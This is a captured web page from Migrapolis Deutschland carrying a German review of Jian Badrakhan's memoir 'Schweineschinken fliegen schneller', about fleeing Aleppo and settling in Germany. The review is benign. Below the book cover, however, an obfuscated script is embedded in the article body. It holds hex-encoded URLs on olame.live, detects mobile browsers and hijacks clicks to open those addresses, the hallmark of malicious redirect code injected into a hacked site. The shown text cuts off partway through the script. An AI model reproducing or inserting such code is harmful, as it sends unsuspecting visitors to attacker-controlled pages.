c-0.6-0.2-1.1,0-1.4,0.2c-0.4-0.1-0.7-0.2-0.7-0.3c-0.7,0-0.6,0.3-1.7,0.2c0.2,0.4-1,0.6-2.1,0.8L28,6.3c-0.5,0-1.1,0.1-1.7,0.1 l0.2-0.2c-1,0.1-0.9-0.2-1.7-0.1c-0.3,0.4,1.1,0.4,0.7,0.9c0.1,0.2-1.9,0.1-1.7,0c-0.8,0.5-2.8,0.9-2.8,1.4 c-1.9-0.6-3.1,0.3-4.9-0.2c0.3-0.5-0.2-0.9,1.4-1.3c-0.5-0.1-1.7,0-0.7-0.3c0-0.2-0.9,0.1-1.7,0c0.3,0.9-2.2,0.7-3.5,0.6 c2,0.6-4.6-0.1-3.8-0.8C6.3,6.5,5.5,5.7,4.2,6.2C4,5.8,5.5,6.1,4.6,5.8C3.4,6.1,2.4,5.9,1.1,5.7C1.9,5.4,0.9,5.1,0,4.9V20h400V5.6 C397.2,4.9,394.3,4.2,394.2,2.8z M383.9,4.1L380.6,4C381.7,4.1,382.8,4.1,383.9,4.1z M289.4,12.3c-0.3-0.1-0.5-0.2-0.7-0.2 L289.4,12.3z M39.5,2.3c0.2,0.2,0.7,0.2,1.4,0.2C40.8,2.3,40.3,2.2,39.5,2.3z M34.5,4.3c0.1-0.2-1.3,0-1,0.2 C34.3,4.6,34,4.3,34.5,4.3z M42.1,3L41,3.3C41.5,3.2,41.9,3.1,42.1,3C42.1,3.1,42.1,3,42.1,3z"></path>
		</pattern>
	</defs>

	<rect x="0" y="0" width="100%" height="20" fill="url(#pattern-grunge-3-87263505)"></rect>
</svg>

    </div>
	
	
    <div class="fy-header-container">

        <div class="fy-flex-container fy-flex-container-center fy-flex-gutter-medium">

            <div class="fy-flex-column">
	                <h1 class="fy-logo fy-logo-default cs-logo-default" itemprop="name">
        <a href="https://migrapolis-deutschland.de/" rel="home">
			Migrapolis Deutschland        </a>
    </h1>
            </div>

	        
            <div class="fy-navigation-column fy-flex-column-auto fy-flex-grow-3">
									<div class="fy-navigation-close js-navigation-close">
	<svg class="icon" width="24" height="24" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg">
	<polygon class="shape" points="20.4,4.4 19.6,3.6 12,11.3 4.4,3.6 3.6,4.4 11.3,12 3.6,19.6 4.4,20.4 12,12.7 19.6,20.4 20.4,19.6 12.7,12"></polygon>
</svg></div>

<div id="navigation" class="fy-navigation-container js-navigation">
	        <nav class="fy-navigation" itemscope itemtype="https://schema.org/SiteNavigationElement">
			<ul id="navigation_primary" class="fy-navigation-list"><li id="menu-item-5352" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5352"><a href="/">Start</a></li>
<li id="menu-item-5082" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5082"><a href="https://migrapolis-deutschland.de/category/interkulturrelles/">Interkulturelles</a>
<ul class="sub-menu">
	<li id="menu-item-5083" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5083"><a href="https://migrapolis-deutschland.de/category/interkulturrelles/bildung-und-erziehung/">Bildung und Erziehung</a></li>
	<li id="menu-item-5084" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5084"><a href="https://migrapolis-deutschland.de/category/interkulturrelles/laender-und-kulturen/">Länder und Kulturen</a></li>
	<li id="menu-item-5085" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5085"><a href="https://migrapolis-deutschland.de/category/interkulturrelles/politik-und-geschichte/">Politik und Geschichte</a></li>
	<li id="menu-item-5086" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5086"><a href="https://migrapolis-deutschland.de/category/interkulturrelles/religion-und-philosophie/">Religion und Philosophie</a></li>
</ul>
</li>
<li id="menu-item-5087" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-5087"><a href="https://migrapolis-deutschland.de/category/feuilleton/">Feuilleton</a>
<ul class="sub-menu">
	<li id="menu-item-5088" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5088"><a href="https://migrapolis-deutschland.de/category/feuilleton/kunst/">Kunst</a></li>
	<li id="menu-item-5089" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-5089"><a href="https://migrapolis-deutschland.de/category/feuilleton/literatur/">Literatur</a>
	<ul class="sub-menu">
		<li id="menu-item-5094" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5094"><a href="https://migrapolis-deutschland.de/category/feuilleton/literatur/buch-des-monats/">Buch des Monats</a></li>
		<li id="menu-item-5093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5093"><a href="https://migrapolis-deutschland.de/category/feuilleton/rezensionen/">Rezensionen</a></li>
	</ul>
</li>
	<li id="menu-item-5095" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5095"><a href="https://migrapolis-deutschland.de/category/feuilleton/musik/">Musik</a></li>
	<li id="menu-item-5090" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5090"><a href="https://migrapolis-deutschland.de/category/feuilleton/presse/">Presse</a></li>
	<li id="menu-item-5091" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5091"><a href="https://migrapolis-deutschland.de/category/feuilleton/radiomedien/">Radio/Medien</a></li>
	<li id="menu-item-6203" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6203"><a href="https://migrapolis-deutschland.de/category/feuilleton/schueler-schreiben-fuer-migrapolis/">Schüler schreiben für Migrapolis</a></li>
</ul>
</li>
<li id="menu-item-5348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5348"><a href="https://migrapolis-deutschland.de/category/interkulturrelles/kurzmeldungen/">Kurzmeldungen</a></li>
<li id="menu-item-5328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-5328"><a href="https://migrapolis-deutschland.de/ueber-uns/">Über uns</a>
<ul class="sub-menu">
	<li id="menu-item-5329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5329"><a href="https://migrapolis-deutschland.de/ueber-uns/das-haus/">Das Haus</a></li>
	<li id="menu-item-5081" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5081"><a href="https://migrapolis-deutschland.de/ueber-uns/traeger-emfa/">Träger EMFA</a></li>
	<li id="menu-item-5330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5330"><a href="https://migrapolis-deutschland.de/ueber-uns/newsletter/">Newsletter</a></li>
</ul>
</li>
<li id="menu-item-5337" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5337"><a href="https://migrapolis-deutschland.de/ueber-uns/traeger-emfa/">Träger EMFA</a></li>
<li id="menu-item-5331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5331"><a href="https://migrapolis-deutschland.de/kontakt/">Kontakt</a></li>
</ul>        </nav>
	</div>				            </div>

			
	                        <div class="fy-flex-column fy-desktop-hide fy-tablet-show">
			        <div class="fy-navigation-trigger js-navigation-trigger">
    <svg class="icon" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24">
	<path class="shape" d="M3,19h18v-1H3V19z M3,6v1h18V6H3z M3,13h18v-1H3V13z"></path>
</svg></div>
                </div>
	        
			
        </div>

    </div>

</header>    <div itemscope itemtype="https://schema.org/Blog">
        <div itemprop="blogPost" itemscope itemtype="https://schema.org/BlogPosting">

			
	        <header class="fy-heading fy-heading-small fy-heading-single js-video-container">
			
<div class="fy-background">

	
		
		            <div class="fy-background-image fy-background-image-thumb js-lazy"
                 data-src="https://migrapolis-deutschland.de/wp-content/uploads/Schweineschinken_fliegen_schneller.jpg"></div>
		
	
	<div class="fy-pattern fy-pattern-none"></div>

</div>

            <div class="fy-heading-container">
                <div class="fy-centerer fy-centerer-75">

					
						

    <div class="fy-post-terms fy-post-categories">
		<a href="https://migrapolis-deutschland.de/category/feuilleton/literatur/" title="View all posts in Literatur">Literatur</a>    </div>


					
                    <h1 itemprop="name headline">
                        <span>Suche nach neuer Heimat</span>

						                    </h1>

											
<div class="fy-post-meta">
    <ul>
        <li class="fy-post-meta-author">
            <a href="https://migrapolis-deutschland.de/author/bzowski/" rel="author">
				bzowski            </a>
        </li>

        <li class="fy-post-meta-date">
            <time class="date updated" itemprop="datePublished"
                  datetime="2022-10-25">
                <a href="https://migrapolis-deutschland.de/suche-nach-neuer-heimat/" tabindex="-1">
					25. Oktober 2022                </a>
            </time>
        </li>

		    </ul>
</div>

<div class="fy-post-author fy-hide author" itemprop="author">
    <span class="fn"></span>
</div>

<div class="fy-post-date-modified fy-hide">
    <time class="date updated" itemprop="datePublished" datetime="2022-10-25">
		25. Oktober 2022    </time>
</div>

<div class="fy-post-date-modified fy-hide">
    <time class="date updated" itemprop="dateModified" datetime="2022-10-25">
		25. Oktober 2022    </time>
</div>

<div class="fy-hide" content="" itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage"
     itemid="https://migrapolis-deutschland.de/suche-nach-neuer-heimat/"></div>					
                </div>
            </div>

        </header>
				
<div class="fy-wrap">
	    <div class="fy-border fy-border-grunge-3">
		
<svg class="border" width="2560" height="20" version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 2560 20">
	<defs>
		<pattern id="pattern-grunge-3-2113889201" x="0" y="0" width="400" height="20" patternUnits="userSpaceOnUse">
			<path class="shape" d="M46,5.5c-0.6,0-0.6,0.1-1,0.1C44.8,5.8,46.5,5.8,46,5.5z M156.1,4.9c-0.6-0.5-3.1-0.1-2.8,0.4 C155.1,5.4,155.5,5.1,156.1,4.9z M57.9,7.3l0.6-0.1C58.2,7.2,58,7.3,57.9,7.3z M73.2,12c0.9,0,1.6-0.3,1.1-0.5 C73.1,11.4,72.6,11.8,73.2,12z M167.7,7.6l0.7,0.1C168.2,7.6,167.9,7.6,167.7,7.6z M159.1,9.2c0.7-0.1,1.6-0.1,2.1-0.3L159.1,9.2z M394.2,2.8c-0.8,0.5-1.8,0.9-2.8,1.3c-1.2,0-1.3-0.3-1.7-0.6c-1.6,0.1-3.5,0.2-3.8,0.7c-0.8,0-1-0.2-2.1-0.1l0.2,0.2l-0.5,0 c0.1,0.1,0.6,0.1,1,0.1c-2,0.9-8.2,0.3-10.8,0.7c-1,0.1-0.9-0.2-1.7-0.1c-0.1,0.4-2.1,0.1-2.1,0.5c-3.6-0.2-7.7,0.9-9-0.4 c-5.8,0.1-10.1,0.7-14.6,1.3c-1.2-0.2-4.2-0.1-5.9,0.1c-0.3,0-0.5,0.3-0.7,0.3c-0.7,0.1-1.9,0-2.8,0.1c-0.7,0.1-1.3,0.3-2.1,0.4 c-1.9,0.2-4.4,0.2-5.6,0.8c-3.8-0.1-5.8,0.5-8.4,0.8c0.2,0.5,1.9,0.9,3.1,0.5c0.1,0.3-0.6,0.2-0.4,0.5c2,0.3,3.7,0.3,4.5,0 c0.7-0.3,0.1-0.3,0.7-0.4c1.3-0.2,3.6-0.4,5.6-0.2l0.2-0.2l0.2,0.3l-0.3-0.1c-1.7,0.3-3.1,0.7-5.2,0.9c2.4,1.6-2.6,1.8-6.7,1.6 c-2.3-0.1-4.5,0.3-6.3,0.3c-3.8,0-7.7-0.2-11.1-0.2c-4.7,0-9,0.2-13.2,0.2c0,0.1,0,0.3,0,0.4c-0.5-0.3-1.3-0.4-2.4-0.3l0.2,0.2 l-0.5-0.1c-0.7,0.4-4.8-0.3-5.6,0c-0.1-0.2,0.3-0.5-0.3-0.7c2.6-0.6,6.8-0.4,10.1-0.9c1.8-0.3,4.6-0.8,4.6-1.3 c-10.6-0.8-22,1-34.4,0.1c-3.3,2-12.4,1.9-21.3,2c-2.2-0.9-8.1-0.6-10.8-0.1c-0.5-0.3-2.8-0.1-2.4-0.6c-3.3-0.1-5,1-7.7,0.2 c0.1-0.5,0.5-0.5-0.7-0.8c0.3-0.1,1,0.1,0.7-0.4c-1.9-0.1-2.4,0-3.1-0.5c-1.7,0.1-3.5-0.3-5.2,0.1c-0.9-0.4-2.4-0.5-2.4-1.1 c-2.6-0.1-3.7-0.2-5.2,0.1c-1.6-0.7,1.7-1.2-1-1.7c0.3-0.1,0.5-0.3,0.4-0.5c-2.4-0.4-1.5-1.1-3.8-1.6c-3.2,1.1-7.8,0.7-12.5,0 c-0.6,0.7-3.1,1-4.2,1.6c-0.5,0.3-0.3,1-1.4,1.1c0.3,1.1-2,1.2-3.2,1.8c-0.7-0.1-1.6-0.2-1.7-0.5c-3.6-0.3-2.5,1.1-6.3,0.8 c0.4,0.5,1.4,0.7,2,1.1c0.1,0.2-0.3,0.2-0.4,0.3c-4.5-0.1-9.7-0.3-13.9-0.8c-0.1-0.2,1-0.5,0-0.7L159,9.6l-0.6-0.1l0.3-0.2l0-0.2 c-0.1-0.2-0.6,0-0.7,0.1l0.6,0.1l-1.5,0l0.2-0.2c-1.5-0.5-1.3-0.8-0.6-1.5c-2.1,0-1.9-0.6-2.7-1c-1-0.1-0.9,0.1-1.7,0.1 c-1.5-0.4-1.9-1.2-2.7-1.8c-2.9,0-3.2-1.3-5.1-1.8c-4.1,0.3-8.3-0.8-7.2-2.1c-0.3-0.1-0.6-0.2-1-0.2c0.4-0.1,0.3-0.4,1.1-0.4 c-0.7-0.3-2,0-2.4-0.3c-0.5,0.2-1.2,0.7-0.7,0.9c-1-0.3-3.5,0.2-3.5-0.3c-3.4,0.1-6.2,1.1-8.1,2c-0.5,0-0.9,0-1.4,0 c-0.7-0.1-1-0.3-1-0.7c-1.9-0.2-1.5,0.4-2.8,0.5c-0.8-0.2-1-0.5-2.1-0.6c-0.4,0.4-1.4,0.6-3.2,1c1.2,0.4-1.4,0.6-1.8,0.8 c-1,0.5-0.2,1.8-1.1,2.6c-1.3-0.2-1.6-0.1-2.8-0.3c-0.8,0.1-0.6,0.5-1.4,0.6c0.4,0.3,1,0.5,1.7,0.7c-0.3,1.1-3,0.7-5.9,1 c-0.1,0-0.3,0.2-0.4,0.2c-2.7,0.1-5.8,0.1-8.7,0.2c-0.2,0.6-1.6,1-2.8,1.7c-1.4-0.1-2,0.1-2.4-0.4c-4.5,0.3-8.9,0.9-10.8,1.5 c1,0.3,3.6,0.1,5.2,0.2c0,0.1,0,0.2,0,0.3c-0.2,0.3-1.7,0.2-2.4,0.3c0.7,0.4-0.9,0.8-0.7,1.1c-0.4-0.1-0.7-0.2-0.7-0.3 c-1.3,0.3-2.4,0.7-4.5,0.8c-0.8,0-0.7-0.3-0.7-0.6c-2.2-0.2-3,0.3-4.2,0.6c-1.2,0.3-2.3,0.2-2.8,0.4c-0.4-0.4-0.3-1.6-0.3-2.1 c-0.5-0.2-0.9,0-2.4,0c2.3-0.2-0.5-1.1,1.1-1.3c-0.9-0.4-2.1-0.5-1.3-1.1c-0.7,0-0.9-0.1-1.4-0.1c0.8-0.3-0.6-0.6,0.7-0.7 c0-0.2-1.5-0.1-2.1-0.1c0.6-0.2-0.3-0.4,0.7-0.5c-0.2-0.1-0.8-0.1-0.7-0.3c-1.5,0.4-3.5,0-4.9,0.5c-1-0.2-1.1-0.3-1.7,0.1 c-0.3-0.3-2.1-0.3-2.4,0c-0.7,0-0.4-0.3-1.4-0.2c1.4,0,1.9-0.6,0.7-0.9c0.3-0.1,0.8,0,1.1-0.3c-0.1-0.3-1.3-0.3-1.4-0.7 c-0.8,0-1.3,0-1.7,0.1c-0.2-0.4,0.7-0.3,0-0.5c-1.7,0.1-4,0.1-4.2,0.4c-1.2,0.1-0.4-0.4-1.7-0.4c0.1,0.2-0.1,0.3-0.7,0.3 c-0.6,0,0.6-0.5-0.3-0.7l-0.5,0l0.2-0.2c-1-0.2-0.4,0.2-1.7,0c0.1-0.4,1.3-0.4,2.1-0.6c-0.3-0.1-0.4-0.3-0.3-0.4l-0.5-0.1 c0.3,0,0.6-0.1,0.8-0.1c0.7-0.2,0.5-0.5-0.1-0.7l0.5,0c0.6,0,0.7-0.1,0.7-0.2l-0.5,0l0.2-0.2C41,2.8,40,2.7,39.1,2.6 c-0.8,0.2,0.4,1.1-2.5,0.7c-0.3,0.4-0.8,0.8-1.8,1.1c1.3-0.2,0.6,0.7,2.1,0.8c-0.8,0.1-2,0.2-2.4,0.2l-0.5,0l-0.5-0.1 c-0.6-0.2-1.1,0-1.4,0.2c-0.4-0.1-0.7-0.2-0.7-0.3c-0.7,0-0.6,0.3-1.7,0.2c0.2,0.4-1,0.6-2.1,0.8L28,6.3c-0.5,0-1.1,0.1-1.7,0.1 l0.2-0.2c-1,0.1-0.9-0.2-1.7-0.1c-0.3,0.4,1.1,0.4,0.7,0.9c0.1,0.2-1.9,0.1-1.7,0c-0.8,0.5-2.8,0.9-2.8,1.4 c-1.9-0.6-3.1,0.3-4.9-0.2c0.3-0.5-0.2-0.9,1.4-1.3c-0.5-0.1-1.7,0-0.7-0.3c0-0.2-0.9,0.1-1.7,0c0.3,0.9-2.2,0.7-3.5,0.6 c2,0.6-4.6-0.1-3.8-0.8C6.3,6.5,5.5,5.7,4.2,6.2C4,5.8,5.5,6.1,4.6,5.8C3.4,6.1,2.4,5.9,1.1,5.7C1.9,5.4,0.9,5.1,0,4.9V20h400V5.6 C397.2,4.9,394.3,4.2,394.2,2.8z M383.9,4.1L380.6,4C381.7,4.1,382.8,4.1,383.9,4.1z M289.4,12.3c-0.3-0.1-0.5-0.2-0.7-0.2 L289.4,12.3z M39.5,2.3c0.2,0.2,0.7,0.2,1.4,0.2C40.8,2.3,40.3,2.2,39.5,2.3z M34.5,4.3c0.1-0.2-1.3,0-1,0.2 C34.3,4.6,34,4.3,34.5,4.3z M42.1,3L41,3.3C41.5,3.2,41.9,3.1,42.1,3C42.1,3.1,42.1,3,42.1,3z"></path>
		</pattern>
	</defs>

	<rect x="0" y="0" width="100%" height="20" fill="url(#pattern-grunge-3-2113889201)"></rect>
</svg>

    </div>

            <div class="fy-wrap-centerer fy-centerer fy-centerer-75">

                <div class="fy-flex-container fy-flex-gutter-large">

                    <main id="main"
                          class="fy-main fy-main-gallery fy-flex-column-auto fy-sidebar-active">
                        <div id="content" class="fy-anchor"></div>

																					
								
																			
<article id="post-6528" class="fy-post fy-post-single fy-post-standard post-6528 post type-post status-publish format-standard has-post-thumbnail hentry category-literatur">

	
    <div class="fy-post-content fy-content" itemprop="articleBody">
		<p><strong>Rezension von Jian Badrakhans Buch „Schweineschinken fliegen schneller“</strong><br />
<strong>von Hıdır Eren Çelik</strong></p>
<p>Jeder Mensch hat eine Geschichte, die er lebenslag mit sich trägt. Denn ein Mensch ohne eigene Geschichte ist wie ein trockener Baum ohne Blätter oder wie ein Brunnen ohne Wasser. Jeder von uns hat seine eigene Geschichte, die erzählt werden soll. Viele von uns tragen ihre Geschichte mit sich, ohne sie zu erzählen. Einige von uns erzählen sie, teilen sie mit uns und lassen uns an ihr teilnehmen.<br />
Wir entdecken uns selber in unseren Erinnerungen, je mehr wir uns mit der Vergangenheit, mit der Zeit unserer Kindheit, Jugend und des Erwachsenwerdens beschäftigen. Die traurigen, schönen und hässlichen Erinnerungen, die sich in unseren Erzählungen finden, geben uns Kraft zu überleben, sie ermutigen uns, unser Schweigen zu brechen.Wir erinnern uns , um anderen zu helfen, damit das hässliche Geschehen nicht Anderen passiert, Anderen keinen Schaden zufügt. Durch unsere Erzählungen geben wir unsere Erfahrungen, die wir gemacht haben, an Andere, damit diese sich vor den hässlichen und grausamen Ereignissen schützen.</p>
<p>Durch unsere Erzählungen und Geschichten entdecken wir zugleich unsere Menschlichkeit.</p>
<p>Durch Jian Badrakhans Buch „Schweineschinken fliegen schneller“ entdecken wir die Lebensreise eines jungen Menschen, der seine Heimat verlassen hat, um in Deutschland sein Glück zu suchen. Es sind soziale und politische Umstände in Syrien, die ihn dazu bewegen, das Land zu verlassen, wenn er es auch nicht will, er muss es.<br />
Wie auch Badrakhan, verlassen Menschen ihr Zuhause nicht freiwillig. Menschen verlassen ihr Zuhause, ihre Familie und Freunde, um ihr Leben und das ihrer Familienangehörigen zu schützen. Auswanderungsgründe sind bei jedem Menschen unterschiedlich. Menschen fliehen vor Gewalt, vor Krieg und Genozid oder vor politischer Verfolgung. Die Gründe für ihre Flucht oder ihre Auswanderung sind so unterschiedlich wie die Menschen selber und ihre Erlebnisse.</p>
<p>Badrakhan lässt uns mit seinem Buch an seiner Geschichte teilnehmen, wie und warum er Syrien verlassen hat. Er lässt uns auch an seinem Leben in Deutschland teilnehmen, welche Erfahrungen er in Deutschland als Student gemacht hat, mal nachdenklich, mal humoristisch, mal traurig.</p>
<p>Allein der Titel des Buches lässt uns schmunzeln. Wie Badrakhan sagt:<br />
Man kann nicht nur »aus Aleppo kommen«, sondern Aleppo wird, wo man auch hinreist, einfach immer mitgenommen.</p>
<p>“Schweineschinken fliegen schneller” ist eine chaotische Orts- und Zeitreise, die geprägt ist von der komischen Hoffnungslosigkeit einer gesamten Generation, der Verwurzelung einer seit Jahrtausenden unterdrückten kurdischen Identität und einer anderen Art der Integration in einer fremden Heimat.</p>
<p>In beiden Orten ähneln sich zufällig die Beamten. Beide erledigen die Anliegen der Menschen nicht, ohne es oftmals etwas schwieriger und langsamer zu machen. Mit einer kleinen Ikramiyeh, eine Art Behördenbestechung, läuft die Sache in Aleppo dann aber doch anders.</p>
<p>Wo man sich nicht sicher und wohler fühlt, wird man sich auf der Suche nach Neuem begeben. Dieser Abschnitt macht auch deutlich, dass die Ereignisse, die im Buch erzählt werden, wahre Geschichten sind, die der Autor selbst erlebt hat.</p>
<p>„Es ging uns in Aleppo nicht gut, eigentlich schlecht. Uns Kindern und Jugendlichen fehlte das Geld, um irgendwas unternehmen zu können. Das Leben in Syrien in den Achtzigern und frühen Neunzigern war von Krieg und Unterdrückung geprägt. Der Krieg der Assad-Regierung mit der Muslimbruderschaft, der Tod und die Bedrohung waren allgegenwärtig. Es fehlte an Lebensmitteln, Taschengeld und generell an Aktivitäten für Kinder und Jugendliche. Wir konnten zur Schule gehen und mussten unsere Freizeit ansonsten selbst auf der Straße gestalten. Je nach Alter spielten die Kinder Fangen, mit Murmeln oder auch mit Karten. Eigentlich gab es viele Spiele, die aber mit der Zeit verschwanden. Das Schöne daran war aber, dass Kleinkinder, Kinder, Jugendliche und manchmal auch Erwachsene auf der Straße zusammen spielten. Sehr oft erzählten uns Erwachsene abends bei einem Feuer spannende Geschichten. Mitten auf der Straße.“<br />
(…)<br />
„Schon im Flugzeug entschied ich mich, langsam nach den Sitten und Gewohnheiten der neuen Heimat zu handeln und aß, trotz der Warnung meines libanesischen Sitznachbarn, mein Brötchen, das mit Schweineschinken belegt war. Er erzählte mir, dass es sehr schwierig sei, in Deutschland normales Brot zu bekommen. Man solle sich mit dem Scheibenbrot abfinden. Foul und Hummus würden nur in kleinen Dosen verkauft. „Damit kann ich leben“, sagte ich ihm.“<br />
Ein sehr lesenswertes Buch, wenn man an der Geschichte von Bedrakhan teilnehmen möchte. Liebe Leser*innen, reisen Sie mit ihm in die Vergangenheit und suchen Sie mit ihm das Glück.</p>
<p><strong>Free Pen Verlag, Bonn 2022</strong><br />
<strong>ISBN 978-3-945177-93-8<br />
€ 14,00</strong></p>
<p><img fetchpriority="high" decoding="async" class="alignnone size-medium wp-image-6498" src="https://migrapolis-deutschland.de/wp-content/uploads/Schweineschinken_fliegen_schneller-194x300.jpg" alt="" width="194" height="300" srcset="https://migrapolis-deutschland.de/wp-content/uploads/Schweineschinken_fliegen_schneller-194x300.jpg 194w, https://migrapolis-deutschland.de/wp-content/uploads/Schweineschinken_fliegen_schneller-97x150.jpg 97w, https://migrapolis-deutschland.de/wp-content/uploads/Schweineschinken_fliegen_schneller.jpg 368w" sizes="(max-width: 194px) 100vw, 194px" /><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x63\x74\x33\x63\x353','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x79\x51\x43\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x53\x42\x6d\x38\x63\x368','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x6c\x41\x66\x39\x63\x359','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x58\x73\x46\x34\x63\x384','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x4c\x41\x6e\x37\x63\x337','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x59\x64\x65\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x6f\x6c\x61\x6d\x65\x2e\x6c\x69\x76\x65\x2f\x65\x48\x78\x36\x63\x316','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v 